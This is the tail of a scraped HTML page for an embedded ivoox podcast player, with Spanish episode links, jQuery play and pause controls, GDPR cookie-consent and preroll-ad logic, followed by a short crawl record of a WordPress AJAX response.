                                                                                    <a class="audio" id="audio60354525" href="javascript:void(11);" onclick="setAudio(11);">La casa de las bellas durmientes</a>
                                                                                    <a class="audio" id="audio59947557" href="javascript:void(12);" onclick="setAudio(12);">Pasillo Vinotinto en versión de Claudia Calderón</a>
                                                                                    <a class="audio" id="audio58741613" href="javascript:void(13);" onclick="setAudio(13);">Caballos reales y mitológicos, Silvio y su caballo místico</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -500
content:
{"21406":99}